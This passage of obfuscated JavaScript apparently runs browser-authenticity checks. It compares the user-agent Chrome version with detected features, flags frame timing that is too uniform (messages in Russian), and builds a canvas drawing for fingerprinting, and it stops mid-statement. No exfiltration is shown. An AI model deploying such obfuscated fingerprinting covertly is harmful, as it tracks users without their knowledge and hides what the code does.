Object[_0x262729(0x392,0x3fa,_0x3ebefb._0x543d32,0x451)+'By']===_0x523ac3[_0x30f81f(-0x1f,0x15,_0x3ebefb._0x37d0c9,0x4d)]){if(_0x262729(_0x3ebefb._0x582182,0x2fe,_0x3ebefb._0x27497d,0x1aa)!==_0x523ac3[_0x30f81f(-0x3d,_0x3ebefb._0x364f0e,-0x75,-_0x3ebefb._0x4c0e7a)])_0x3e8795[_0x30f81f(0x16e,0x1fc,_0x3ebefb._0x21fa5f,0x59)]('Objec'+_0x30f81f(-_0x3ebefb._0x3c05e0,_0x3ebefb._0x10e314,0x120,-_0x3ebefb._0x517cef)+'upBy\x20'+_0x30f81f(_0x3ebefb._0x5af4bd,-_0x3ebefb._0xd0af9b,0x130,-_0x3ebefb._0x34f815)+')'),_0x14b958=Math[_0x262729(0xe5,0x1e8,0x76,-_0x3ebefb._0x4ff983)](_0x14b958,0x25aa+0x1fe3*0x1+-0x4518);else{var _0x2e41f1={};return _0x2e41f1.fps=0x0,_0x2e41f1[_0x30f81f(0x17e,_0x3ebefb._0x58ae20,0x3f2,_0x3ebefb._0x221ef7)+_0x262729(0x16a,_0x3ebefb._0x2c8616,-_0x3ebefb._0x49112a,-_0x3ebefb._0x9a1a68)]=0x0,{'passed':![],'value':_0x2e41f1,'message':_0x523ac3[_0x30f81f(_0x3ebefb._0x5d6d2c,-_0x3ebefb._0xe4f27f,_0x3ebefb._0x2d9a61,0x2c)](_0x523ac3[_0x30f81f(-_0x3ebefb._0x2135d9,_0x3ebefb._0x335669,_0x3ebefb._0x4cd7fd,-_0x3ebefb._0x1f16cd)]+_0x1e46b2['lengt'+'h'],'\x20fram'+_0x30f81f(_0x3ebefb._0x566e00,0x1b3,_0x3ebefb._0x3c37d3,0x306))}}}var _0x1765e3=navigator['userA'+_0x30f81f(0x41d,_0x3ebefb._0x3ab96f,0x121,0x1ee)];function _0x262729(_0x27f8ad,_0x195b4c,_0x51f838,_0x1d5c00){return _0x3fd9d6(_0x27f8ad-_0x55ff03._0x5200b1,_0x27f8ad- -_0x55ff03._0x7868d9,_0x195b4c,_0x1d5c00-_0x55ff03._0x3018ad)}var _0x2625e7=_0x1765e3[_0x30f81f(-0x189,-_0x3ebefb._0x37d0c9,-0x18b,0xb3)](/Chrome\/(\d+)/),_0x98bc57=_0x2625e7?_0x523ac3[_0x262729(_0x3ebefb._0x176e1b,_0x3ebefb._0x3d4fb4,0x2bf,0x267)](parseInt,_0x2625e7[-0x3*-0x17+-0x1ec6+-0x61a*-0x5]):-0x33*-0x32+0x577*0x4+-0x1*0x1fd2;function _0x30f81f(_0x11dcfe,_0x4e42b8,_0x3727ea,_0x482fa2){return _0x3fd9d6(_0x11dcfe-_0x4eff8d._0x5c1a7a,_0x4e42b8- -0x3b5,_0x11dcfe,_0x482fa2-0x1e2)}var _0x18e6a9=_0x523ac3[_0x30f81f(0x3ac,_0x3ebefb._0x24d547,0x197,0x27d)](_0x523ac3[_0x30f81f(-0x104,0x60,0x4d,0x1cd)],document),_0x4cbd09=![],_0x5dec6a='';_0x523ac3[_0x30f81f(-_0x3ebefb._0x21efb3,_0x3ebefb._0x4a305f,0x2a8,-0x34)](_0x98bc57,0x1c*-0x131+-0x27+0x2211*0x1)&&!_0x18e6a9&&(_0x523ac3[_0x262729(_0x3ebefb._0x51ed1b,_0x3ebefb._0x109ade,0x64,_0x3ebefb._0x536d89)](_0x523ac3[_0x30f81f(0x33a,_0x3ebefb._0x2d9e63,0x16e,_0x3ebefb._0x16a61d)],_0x523ac3.BNYym)?(_0x2a038f=!![],_0x416dbe=_0x523ac3[_0x262729(0x2cf,0x403,0x392,0x3f5)](_0x523ac3.yjIWq+_0x2df74d+_0x523ac3[_0x30f81f(-0x47,0x10,_0x3ebefb._0x4ad698,-_0x3ebefb._0x5af4bd)],_0x4e0aa3[_0x30f81f(_0x3ebefb._0xd4ba8c,-0x89,_0x3ebefb._0xebe4fe,_0x3ebefb._0x3e06dc)+_0x30f81f(0x19d,0x1fb,_0x3ebefb._0x252b2f,_0x3ebefb._0xb61e6e)])):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3.XpWfi(_0x523ac3.fEOxj(_0x523ac3[_0x262729(0x35b,0x248,_0x3ebefb._0x402cd2,_0x3ebefb._0x52ac21)],_0x98bc57),_0x523ac3[_0x30f81f(0x3fd,_0x3ebefb._0x47ab5c,_0x3ebefb._0x1664f4,0x424)])));!_0x4cbd09&&_0x523ac3[_0x262729(_0x3ebefb._0x264f96,0x405,_0x3ebefb._0x162def,0x320)](_0x98bc57,-0x16e6+0x110*0x2+0x14c6)&&_0x14b958>0x151*0x16+0x22f4*-0x1+0x1a*0x3b&&_0x523ac3.rHJZs(_0x98bc57-_0x14b958,-0x628+-0x24f4+0x2b26)&&(_0x262729(0x380,0x3fd,0x39d,0x423)!==_0x523ac3.xKYit?(_0x368108=!![],_0x9abf1a=_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x53a5f9,_0x3ebefb._0x3c8d5e,0x25a)](_0x523ac3[_0x262729(0x12d,0xb0,_0x3ebefb._0x152b9c,-0xf)](_0x523ac3.dhkAW(_0x523ac3[_0x262729(0x31f,_0x3ebefb._0x13779e,_0x3ebefb._0x333882,0x3cf)](_0x523ac3.rAiZq(_0x262729(0x293,0x1bc,_0x3ebefb._0x4325dd,_0x3ebefb._0x35cfea),_0x7949c3)+_0x523ac3[_0x30f81f(_0x3ebefb._0x2ddea3,_0x3ebefb._0x569b09,0x3ce,_0x3ebefb._0x224db2)],_0x462289),'/'),_0x15891b),_0x30f81f(-0x87,0x4,-_0x3ebefb._0x26e545,0x2b)+'рый\x20д'+_0x262729(0x350,_0x3ebefb._0x73d114,0x4bf,_0x3ebefb._0x5a6254)+'!)')):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3[_0x262729(0x31f,0x36d,_0x3ebefb._0x34c893,0x49f)](_0x523ac3.LNucg(_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x1477de,0x3b3,_0x3ebefb._0x21fa5f)](_0x523ac3[_0x30f81f(0x120,0x18f,_0x3ebefb._0x1f6c1f,_0x3ebefb._0x55223e)](_0x523ac3.yJAQA(_0x523ac3[_0x262729(_0x3ebefb._0x155428,0x178,0x147,_0x3ebefb._0x1d7827)](_0x30f81f(0x47,_0x3ebefb._0x1ef46a,0x2e6,_0x3ebefb._0x2a2eb2),_0x98bc57),_0x523ac3.Diopx),_0x14b958),_0x523ac3.zxvDE),_0x523ac3.kjiqC(_0x98bc57,_0x14b958)),')')));var _0x58c72f={};return _0x58c72f[_0x262729(_0x3ebefb._0x73b053,0x37d,0x16b,0x114)+'sion']=_0x98bc57,_0x58c72f[_0x262729(0x31c,_0x3ebefb._0x257a1a,0x189,_0x3ebefb._0x6d959a)+'tedVe'+_0x30f81f(0xf2,_0x3ebefb._0x59de0e,-0x51,_0x3ebefb._0x21efb3)]=_0x14b958,_0x58c72f[_0x30f81f(0x3a0,_0x3ebefb._0x380668,0x3a3,0x1b0)+'2']=_0x18e6a9,_0x58c72f['featu'+'res']=_0x3e8795,{'passed':!_0x4cbd09,'value':_0x58c72f,'message':_0x4cbd09?_0x523ac3[_0x262729(_0x3ebefb._0x275fb7,_0x3ebefb._0x3865df,_0x3ebefb._0x5f4817,_0x3ebefb._0x37fd2c)]+_0x5dec6a:_0x523ac3[_0x262729(_0x3ebefb._0x2dad81,_0x3ebefb._0x6eb3b6,_0x3ebefb._0x58a710,0x228)](_0x523ac3[_0x262729(0x3d8,_0x3ebefb._0x28c518,_0x3ebefb._0x5b97e1,_0x3ebefb._0x168b70)](_0x30f81f(-0xca,-0x79,0x8a,-_0x3ebefb._0xc55f43)+_0x30f81f(0x1e4,_0x3ebefb._0x44cc0d,0xa3,_0x3ebefb._0x49704e)+_0x262729(0x267,0x281,_0x3ebefb._0x1a3547,0x340)+_0x98bc57,_0x523ac3.EnXNc),_0x14b958)+_0x523ac3[_0x262729(0x192,0x2,0x323,_0x3ebefb._0x508163)]+(_0x18e6a9?_0x523ac3.Sxuxc:'NO')+')'}}function _0x57d27e(){var _0x3c591c={_0x3d3924:0x187,_0x164b44:0xb8,_0x3c37c2:0x154,_0x324175:0x35b,_0x538808:0x22f,_0x501083:0x216,_0x249d4f:0xdb,_0x4f3df8:0x37c,_0x5a39c7:0x375,_0x253856:0x27b,_0x4d197a:0x38b,_0x4b6e4f:0x83,_0x4740b9:0x1dd,_0x4976e8:0xbc,_0x47982e:0x209,_0x56f9c3:0x1fc},_0x2918f3={_0x26da24:0x12e},_0x345ff0={_0x5baed5:0x1b9},_0x3ed320=_0x4af7e3.times;if(_0x523ac3[_0x48ca03(-_0x4ad1f5._0x390b4e,_0x4ad1f5._0x571e25,0x20f,_0x4ad1f5._0x12c967)](_0x3ed320[_0x48ca03(-0x25,0x14b,_0x4ad1f5._0x4f4421,0x1ad)+'h'],-0x1*-0xfc1+0xb*-0x4f+-0xc52)){var _0x395caf={};return _0x395caf.fps=0x0,_0x395caf[_0x48ca03(0x28,_0x4ad1f5._0x3ec7e4,0x31e,_0x4ad1f5._0x427695)+_0x48ca03(-0x2d,-0xeb,-_0x4ad1f5._0xda11fd,-0x166)]=0x0,{'passed':![],'value':_0x395caf,'message':_0x523ac3.mHRkO(_0x523ac3.PiMqH(_0x523ac3[_0x48ca03(-0x148,-_0x4ad1f5._0x2fe311,_0x4ad1f5._0x39c675,0x54)],_0x3ed320[_0x48ca03(_0x4ad1f5._0x49ff8c,_0x4ad1f5._0x66c66,_0x4ad1f5._0xb37671,_0x4ad1f5._0x36bed9)+'h']),_0x523ac3[_0x26f915(_0x4ad1f5._0x14d8ce,0x3d5,0x2e2,0x188)])}}var _0x478b93=[];for(var _0x1fe7e4=0xb*0x1e5+0x37*-0x63+0x6f;_0x523ac3.qRPek(_0x1fe7e4,_0x3ed320[_0x48ca03(_0x4ad1f5._0x1cee42,0x14b,_0x4ad1f5._0xf0d8a9,0x200)+'h']);_0x1fe7e4++){_0x478b93.push(_0x523ac3[_0x26f915(_0x4ad1f5._0x4f142c,0xeb,0x1fe,_0x4ad1f5._0x44f826)](_0x3ed320[_0x1fe7e4],_0x3ed320[_0x1fe7e4-(0x1017+0xf9c+-0x1*0x1fb2)]))}var _0x4677be=-0x2*0x88f+-0x25b4+0x36d2;for(var _0x31d702=0x6dc*0x4+-0x1*0x1183+-0x16b*0x7;_0x523ac3[_0x48ca03(_0x4ad1f5._0x2936ac,0x16,-0x176,-_0x4ad1f5._0x48e415)](_0x31d702,_0x478b93[_0x48ca03(0x11e,_0x4ad1f5._0x30a349,_0x4ad1f5._0x1fe763,0x16f)+'h']);_0x31d702++){if(_0x26f915(0xd4,_0x4ad1f5._0x303ff6,_0x4ad1f5._0xc87027,-0x6d)===_0x523ac3[_0x48ca03(-0x106,0x7d,_0x4ad1f5._0x23e698,0x76)]){var _0x3fb45a={};return _0x3fb45a[_0x26f915(-0xd,-0x134,_0x4ad1f5._0x33828b,-_0x4ad1f5._0x5d97a1)+'d']=!![],_0x3fb45a[_0x48ca03(_0x4ad1f5._0x59fd4c,_0x4ad1f5._0x4a83c0,_0x4ad1f5._0x3f6e41,_0x4ad1f5._0xcb281)]='not_c'+_0x26f915(0x2a9,0x349,_0x4ad1f5._0x5d25ce,_0x4ad1f5._0x27db51),_0x3fb45a[_0x48ca03(-0x59,-0x185,-0x1f7,-_0x4ad1f5._0x16d0c2)+'ge']=_0x48ca03(_0x4ad1f5._0x3dc5b7,0x112,0x21a,_0x4ad1f5._0x1bca70)+_0x26f915(0x1bb,0x346,_0x4ad1f5._0x4c04b6,_0x4ad1f5._0x391ca1)+_0x48ca03(-0x90,-0x19,-_0x4ad1f5._0x1841c2,0xf4)+_0x26f915(_0x4ad1f5._0x5c474b,_0x4ad1f5._0x39969e,_0x4ad1f5._0x44d44c,_0x4ad1f5._0x4d1bbd)+'OK',_0x3fb45a}else _0x4677be+=_0x478b93[_0x31d702]}var _0x1b61e1=_0x523ac3[_0x26f915(0x138,0x2c6,0x176,_0x4ad1f5._0x2044fc)](_0x4677be,_0x478b93[_0x26f915(0x2a2,0x361,0x107,0x3b9)+'h']),_0x199445=_0x523ac3[_0x26f915(0x164,0xf,-_0x4ad1f5._0x5d6bb0,_0x4ad1f5._0x474fcf)](-0x1*-0x17bf+0xd3*0x1c+-0x2aeb,_0x1b61e1),_0x5f2aa7=-0x34c*-0x2+0xbee+-0x1286*0x1;for(var _0x205021=-0x4*0x851+-0x1e9c+0x3fe0;_0x205021<_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x438805,_0x4ad1f5._0x2d2dd1,_0x4ad1f5._0x37feca)+'h'];_0x205021++){_0x5f2aa7+=Math[_0x48ca03(0xb2,-_0x4ad1f5._0x11b862,-0x216,_0x4ad1f5._0xe2b768)](_0x478b93[_0x205021]-_0x1b61e1,0x154d+-0x2*0x8b0+-0x3eb)}function _0x26f915(_0x647350,_0x393ead,_0x1fb540,_0x2f54bd){return _0x142c7f(_0x647350- -0x317,_0x1fb540,_0x1fb540-0xec,_0x2f54bd-_0x345ff0._0x5baed5)}var _0x4b17f1=Math[_0x26f915(_0x4ad1f5._0x2bc4cd,0x1cd,0x20c,_0x4ad1f5._0x58debf)](_0x523ac3[_0x26f915(_0x4ad1f5._0x50dc85,-_0x4ad1f5._0x1920e2,0x77,0x98)](_0x5f2aa7,_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x59c0ed,0x129,_0x4ad1f5._0x5f33c4)+'h'])),_0x5db0b1=_0x523ac3[_0x48ca03(-_0x4ad1f5._0x395bbd,_0x4ad1f5._0x1802d5,0x93,_0x4ad1f5._0x45679c)](_0x199445,-0x5*-0x387+0x3b8*0x6+-0x27c1*0x1);function _0x48ca03(_0x52af68,_0x413bcb,_0x116593,_0xe92565){return _0x142c7f(_0x413bcb- -0x46e,_0x52af68,_0x116593-0x15e,_0xe92565-_0x2918f3._0x26da24)}var _0x23055c=_0x523ac3[_0x48ca03(-0x1ff,-0xd7,-_0x4ad1f5._0x3d110d,-0x15b)](_0x4b17f1,0x1753+-0x140d+0x2*-0x1a3+0.1),_0x457350={};_0x478b93[_0x26f915(0x12e,0x10a,0x152,_0x4ad1f5._0x5c7281)+'ch'](function(_0x21b816){var _0x41d5bd={_0x300ed8:0x1ce},_0x469f61={};_0x469f61.VtcaM=_0x523ac3.aqMgQ;function _0x2b3a03(_0x204d6b,_0x400220,_0x544ba9,_0x184378){return _0x26f915(_0x400220-0x2c9,_0x400220-0x116,_0x544ba9,_0x184378-0xfd)}_0x469f61[_0x119fda(-0x10a,-_0x3c591c._0x3d3924,-0x2fb,-0x253)]=_0x523ac3.GcimL;function _0x119fda(_0x1e3d0c,_0x55f586,_0x1b8cf2,_0x2a68ec){return _0x48ca03(_0x1e3d0c,_0x55f586- -0x27,_0x1b8cf2-0x92,_0x2a68ec-_0x41d5bd._0x300ed8)}var _0x49f88c=_0x469f61;if(_0x523ac3[_0x119fda(-_0x3c591c._0x164b44,-0x42,_0x3c591c._0x3c37c2,-0x4a)](_0x523ac3[_0x2b3a03(0x25c,_0x3c591c._0x324175,0x32c,0x29e)],_0x119fda(0xca,0x13e,_0x3c591c._0x538808,_0x3c591c._0x501083))){var _0x54f04b=_0x523ac3[_0x119fda(-0x29d,-0x17c,-0x1f2,-_0x3c591c._0x249d4f)](Math[_0x2b3a03(_0x3c591c._0x4f3df8,0x328,_0x3c591c._0x5a39c7,0x1c0)](_0x523ac3[_0x2b3a03(0x356,0x32f,0x4cf,0x338)](_0x21b816,-0xc*-0x24b+0x1d*0x31+-0x69b*0x5)),0x2270+0xc*-0x239+-0x2*0x3dd);_0x457350[_0x54f04b]=_0x523ac3[_0x2b3a03(_0x3c591c._0x253856,0x2a2,_0x3c591c._0x4d197a,0x3cb)](_0x457350[_0x54f04b]||-0x5bb+-0x11c9*-0x1+-0xc0e,0xf71+-0x1dd0+-0x50*-0x2e)}else new _0x16d4d3(_0x49f88c[_0x119fda(-0x92,0x8f,-0x3c,_0x3c591c._0x4b6e4f)]),_0x274477[_0x119fda(_0x3c591c._0x4740b9,_0x3c591c._0x4976e8,0x8a,0x131)](_0x49f88c[_0x119fda(-_0x3c591c._0x47982e,-_0x3c591c._0x3d3924,-_0x3c591c._0x56f9c3,-0x22c)]),_0x2a3356=_0x18be8b.max(_0x530374,-0x7da+-0x110*-0x3+-0x14c*-0x4)});var _0x3fa653=Math[_0x26f915(-0x19,0x89,0xa2,-0x10d)][_0x48ca03(_0x4ad1f5._0x539609,_0x4ad1f5._0x46e0e1,-0x56,0xa5)](null,Object[_0x48ca03(_0x4ad1f5._0x405fd9,_0x4ad1f5._0x3ec23d,0x130,_0x4ad1f5._0x53111d)+'s'](_0x457350)),_0x1646b7=_0x523ac3[_0x48ca03(0x200,_0x4ad1f5._0xf1d40f,_0x4ad1f5._0x5c99ba,_0x4ad1f5._0x59b834)](_0x3fa653,_0x523ac3.ISSJf(_0x478b93[_0x26f915(0x2a2,0x3ee,0x1ed,_0x4ad1f5._0x3b8ead)+'h'],-0x1*-0xecb+-0x1248+0x37d+0.8)),_0x18d8f9=_0x523ac3[_0x26f915(_0x4ad1f5._0x1901d7,_0x4ad1f5._0x43b538,0x379,0x21c)](_0x5db0b1,_0x23055c)&&!_0x1646b7;return{'passed':_0x18d8f9,'value':{'fps':Math[_0x48ca03(-0x18f,-_0x4ad1f5._0x23e698,-_0x4ad1f5._0x338cd3,-_0x4ad1f5._0x2a8b84)](_0x523ac3[_0x26f915(0x1e1,0x80,0x13c,0x24b)](_0x199445,0x1ab1*0x1+-0x27*0xfc+0xbbd*0x1))/(0x34d+-0x3ae+0x6b),'variance':_0x523ac3[_0x26f915(-_0x4ad1f5._0x24ddf9,_0x4ad1f5._0x2357ca,-0xe2,-0x7a)](Math[_0x26f915(_0x4ad1f5._0x1b7301,-0x18,_0x4ad1f5._0x5cf977,-_0x4ad1f5._0x1920e2)](_0x523ac3[_0x48ca03(-_0x4ad1f5._0x57623d,-_0x4ad1f5._0x14b27e,-0x13d,-0x330)](_0x4b17f1,-0x3*0x48b+0x6*-0x41f+0x7*0x589)),-0x5*0x551+-0x46b*0x1+0x1f64),'frames':_0x3ed320[_0x48ca03(_0x4ad1f5._0x2790e7,_0x4ad1f5._0x66c66,_0x4ad1f5._0x372b60,-_0x4ad1f5._0x9e4ca1)+'h'],'maxSame':_0x3fa653},'message':_0x523ac3.TOtmi(_0x523ac3[_0x26f915(_0x4ad1f5._0x1d7d30,0xf1,0x141,0x1cc)](_0x523ac3.rAiZq(_0x523ac3.LiJHz(_0x523ac3[_0x26f915(0x45,_0x4ad1f5._0x3d0a22,0x8f,0x133)](_0x523ac3.GQKxZ,Math[_0x26f915(0x5f,_0x4ad1f5._0x5907d7,0x154,-0x59)](_0x199445)),_0x523ac3.mvSCn),Math[_0x26f915(0x5f,_0x4ad1f5._0xaef8af,-_0x4ad1f5._0x40f697,-_0x4ad1f5._0x2c64e8)](_0x523ac3[_0x26f915(_0x4ad1f5._0xe13569,0x183,_0x4ad1f5._0x3bbb74,0x16e)](_0x4b17f1,0x3*0x555+-0x40*0xb+0x3*-0x467))/(-0x21e1+-0xf34+0x311f)),'ms'),_0x1646b7?_0x523ac3[_0x48ca03(_0x4ad1f5._0x729ce4,_0x4ad1f5._0x47b9c6,_0x4ad1f5._0x47b7ed,_0x4ad1f5._0x2d94ce)]:'')+(!_0x23055c?'\x20(сли'+_0x26f915(_0x4ad1f5._0xdd2ecd,-0xfe,-0x65,-0x12e)+_0x48ca03(_0x4ad1f5._0xa85571,0x32,_0x4ad1f5._0x31f6e4,-0x128)+'льно!'+')':'')}}function _0x2353cd(){var _0x22aadd=(_0x29fe53(0x48a,_0x206beb._0x2341dd,0x448,0x4b9)+_0x273bb8(0x5e,0x4a,0x1f3,-_0x206beb._0xda5d74)+_0x273bb8(-0x271,-_0x206beb._0x88c253,_0x206beb._0x214f1b,-_0x206beb._0x14b1da)+_0x29fe53(_0x206beb._0xf40920,_0x206beb._0x19f6b1,0x5ff,0x6aa)+_0x29fe53(_0x206beb._0x1c2c76,_0x206beb._0x4d67c8,_0x206beb._0x4ad165,_0x206beb._0x246fbe)+_0x273bb8(-_0x206beb._0x191a12,-_0x206beb._0x153bb5,-_0x206beb._0x25e873,-_0x206beb._0x24519a)+_0x273bb8(-0xac,_0x206beb._0x488bcb,-_0x206beb._0x3a1e63,0x1eb)+_0x29fe53(_0x206beb._0x3a4287,0x442,_0x206beb._0x5a497f,0x400)+_0x273bb8(-_0x206beb._0xb78653,-0x1b3,-_0x206beb._0x5c88a9,-_0x206beb._0x469ebc)+_0x273bb8(_0x206beb._0x33746e,0x59,0x5d,0x140)+_0x273bb8(_0x206beb._0x59163a,_0x206beb._0x5e7f53,-_0x206beb._0x48ce7c,-0xf1)+'31|1|'+_0x29fe53(0x545,0x678,0x737,_0x206beb._0x191411)+_0x29fe53(_0x206beb._0x3cd7da,0x561,0x6ae,_0x206beb._0x4cebbd)+'2|9|1'+_0x273bb8(0x98,-_0x206beb._0xa23d3c,-_0x206beb._0x427064,0xd)+'14|8|'+_0x273bb8(_0x206beb._0x34a80a,_0x206beb._0x12565f,0x217,-_0x206beb._0x214f1b)+_0x29fe53(0x746,0x6d3,_0x206beb._0xc34101,0x850)+'|3')[_0x273bb8(-_0x206beb._0x21522d,-0x194,-0x2fd,-_0x206beb._0x4f9071)]('|'),_0x2f53ae=0xc3b*-0x1+0x1eb9+-0x1*0x127e;function _0x29fe53(_0x2eb25c,_0x59a87a,_0x4fc35e,_0x19f1b6){return _0x3fd9d6(_0x2eb25c-_0x43b61c._0x1f2e5e,_0x59a87a-0xb7,_0x4fc35e,_0x19f1b6-_0x43b61c._0x3dcef5)}function _0x273bb8(_0x5f0739,_0x490a71,_0x31ffbf,_0x26c107){return _0x142c7f(_0x490a71- -0x51e,_0x26c107,_0x31ffbf-0xed,_0x26c107-_0x1e772a._0x551739)}while(!![]){switch(_0x22aadd[_0x2f53ae++]){case'0':_0x5cba4a[_0x29fe53(0x4f4,_0x206beb._0x4f3e18,_0x206beb._0x10a0ff,_0x206beb._0x20b908)](0xad6+0x2*0x10c9+0x1*-0x2c1d,-0x1105*0x1+0x20*-0x2c+-0x16d*-0x10,0x13bd+0x10bd*0x2+-0x351e,0x21ac+-0x10b7*0x2+-0x3e,-0x63c*0x4+-0x2551+0x3e47+0.2831853072000001,!![]);continue;case'1':_0x5cba4a[_0x29fe53(0x7a8,_0x206beb._0x292d0d,0x5eb,_0x206beb._0x3d878f)+'tyle']=_0x273bb8(_0x206beb._0x4c0125,-0x18,_0x206beb._0x19500a,0x32)+_0x29fe53(0x559,_0x206beb._0x4fb4bb,_0x206beb._0x326965,0x512)+_0x29fe53(0x495,0x48a,0x56a,0x3ee);continue;case'2':_0x5cba4a[_0x273bb8(-0x33,-0x1b1,-_0x206beb._0xaaf1a4,-_0x206beb._0x46d7e1)+_0x273bb8(-_0x206beb._0x488a9b,-_0x206beb._0xfa006a,-0x195,-_0x206beb._0x296604)]();continue;case'3':return _0x21728f['toDat'+_0x29fe53(_0x206beb._0x5dd68c,_0x206beb._0x5a2f9e,_0x206beb._0x3cedac,0x3e4)](_0x523ac3[_0x29fe53(0x798,_0x206beb._0x2301e3,0x560,0x7a1)]);case'4':var _0x5cba4a=_0x21728f[_0x29fe53(_0x206beb._0x24db1c,0x70c,_0x206beb._0x21d43f,_0x206beb._0x40a012)+_0x29fe53(_0x206beb._0x19363e,_0x206beb._0xd3f400,_0x206beb._0x1028b5,0x509)]('2d');continue;case'5':_0x5cba4a['fillS'+'tyle']=_0x273bb8(_0x206beb._0xa1cdb3,-_0x206beb._0xe45c1f,-_0x206beb._0x506cbb,-_0x206beb._0x38b352);continue;case'6':_0x5cba4a[_0x29fe53(0x7e1,_0x206beb._0x2a5bad,0x58c,_0x206beb._0x1dbf1b)+'ext'](_0x29fe53(0x701,0x64b,_0x206beb._0x25b863,_0x206beb._0x817269)+_0x29fe53(_0x206beb._0x5cba63,0x5fc,0x5f5,_0x206beb._0x49d494)+_0x29fe53(_0x206beb._0x5f1aaf,0x3e4,0x399,_0x206beb._0x3c4265)+_0x29fe53(_0x206beb._0x33cfc5,_0x206beb._0x1d6fb7,0x6fd,_0x206beb._0x17be09),-0x140a+-0x1e5e+-0x1c*-0x1cd,0x1f7*0x6+0x6*0x652+-0x3189*0x1);continue;case'7':_0x5cba4a[_0x273bb8(-0xe7,-0x255,-0x2d1,-_0x206beb._0x52424f)](0x1*-0x168+0x1a5b+0x4fd*-0x5,0x101f+0x193d+-0x295a,0x1*0x25f9+0x836*-0x1+-0x1dbd,0x3b*-0xa0+0x2056+0x8*0x92);continue;case'8':_0x5cba4a[_0x273bb8(-0x39,-_0x206beb._0x4528f1,-0x1c5,_0x206beb._0x2af4d6)](_0x523ac3.PhGIh);continue;case'9':_0x5cba4a[_0x273bb8(-_0x206beb._0x32494c,_0x206beb._0x16b46b,-0xb8,-_0x206beb._0x45a9a2)+'tyle']=_0x523ac3[_0x273bb8(-_0x206beb._0x55401d,-_0x206beb._0x31194f,0x18a,-_0x206beb._0x596287)];continue;case'10':_0x5cba4a[_0x29fe53(0x5e4,_0x206beb._0x4f3e18,0x473,0x46f)](0xa38+0x1697+-0x209d,0x16c1+0x2235+-0x38c4,0x1*-0x18df+-0x1*0x11+0x1922,0x52a+-0x1903+0x1*0x13d9,-0x1fd7+0x5f*0x29+0x10a6+0.2831853072000001,!![]);continue;case'11':_0x5cba4a[_0x273bb8(-_0x206beb._0xbac601,-0x105,-_0x206beb._0x2f356a,-_0x206beb._0xc6146d)+_0x29fe53(0x719,0x6fb,0x829,0x85f)+_0x29fe53(0x79d,_0x206beb._0x83c7b0,_0x206beb._0x137d6c,_0x206beb._0x211c7c)+_0x29fe53(_0x206beb._0x52301d,0x608,_0x206beb._0x1a95cd,0x4c3)+_0x29fe53(0x64d,_0x206beb._0x15aba2,_0x206beb._0x6eab6c,0x59f)]=_0x523ac3[_0x273bb8(0x198,_0x206beb._0x4b4cf1,0x5a,_0x206beb._0x2bd087)];continue;case'12':_0x5cba4a[_0x273bb8(_0x206beb._0x1a648d,0xd,_0x206beb._0xd4b3c6,-_0x206beb._0x28b9f3)+_0x29fe53(0x50a,_0x206beb._0x4efb39,0x54a,0x6ce)]();continue;case'13':_0x5cba4a[_0x29fe53(0x3bd,_0x206beb._0x1c21db,_0x206beb._0xc9a9ac,0x4c1)+_0x29fe53(0x641,_0x206beb._0x3fa83f,0x675,_0x206beb._0x4c0959)+'ne']=_0x523ac3[_0x29fe53(0x34f,0x43e,0x59a,_0x206beb._0x190a3d)];continue;case'14':_0x5cba4a['close'+'Path']();continue;case'15':_0x5cba4a[_0x273bb8(-_0x206beb._0x3ef820,_0x206beb._0x4b573b,_0x206beb._0x5ddab8,_0x206beb._0xa8bc98)+_0x29fe53(0x6c3,_0x206beb._0x17b268,_0x206beb._0x58c2f7,_0x206beb._0x106b0c)](_0x523ac3[_0x273bb8(-_0x206beb._0x3a359a,-0x1f,0x134,-_0x206beb._0x47c2a8)],-0xcc*0x31+0x211b+0x5f3,-0x1*0xe21+-0x185b+0x268b);continue;case'16':_0x5cba4a[_0x273bb8(_0x206beb._0x342d56,-0x2,-_0x206beb._0x52f25e,-_0x206beb._0x254a54)+'ect'](0x1d83+-0x1823+-0x4e3,-0xa*0x331+0x14a8+0xb43*0x1,0xb15+-0xa53*-0x1+0x56*-0x3f,-0xb*0x31+-0x1*0x163d+0x186c);continue;case'17':_0x21728f[_0x273bb8(-_0x206beb._0x225c9d,-0x110,-0x1f1,-0x234)]=0x91c+-0x514+-0x18*0x21;continue;case'18':_0x5cba4a.arc(0x63*0x2d+-0x2*0xfe6+0xec9,-0x24fc+0x1e52+0x6dc,-0x1c20+0x236+0x1a1c,-0x169a+-0xead+0x2547,0xa98+-0x33*-0x6f+0x1*-0x20af+0.2831853072000001,!![]);continue;case'19':_0x5cba4a.arc(-0x2636+-0x1aed+-0x1*-0x416e,-0x2*0xabd+-0x2042+0x10*0x362,0x1*-0x181f+-0xd1a+-0x3*-0xc79,0x108d*-0x1+0x2154+0x1*-0x10c7,0xb9*-0xa+-0x1*0x1198+0x18d8+0.2831853072000001,!![]);continue;case'20':_0x21728f[_0x273bb8(-_0x206beb._0x50e80f,-_0x206beb._0xca83b3,-0x19c,-0x29)+'t']=-0x7*-0x266+-0x1b65+0x23b*0x5;continue;case'21':_0x5cba4a.font=_0x523ac3[_0x29fe53(_0x206beb._0x55ea69,_0x206beb._0x22fb96,0x646,0x498)];continue;case'22':_0x5cba4a[_0x273bb8(0x1a0,0xd,_0x206beb._0x561e29,_0x206beb._0xb0d84d)+_0x273bb8(-_0x206beb._0x1903b0,-_0x206beb._0x59a77a,-0x1e,-_0x206beb._0x4b4212)]();continue;case'23':_0x5cba4a['begin'+_0x273bb8(-_0x206beb._0x4a766b,-_0x206beb._0xfa006a,-0x9d,-0x31)]();continue;case'24':var 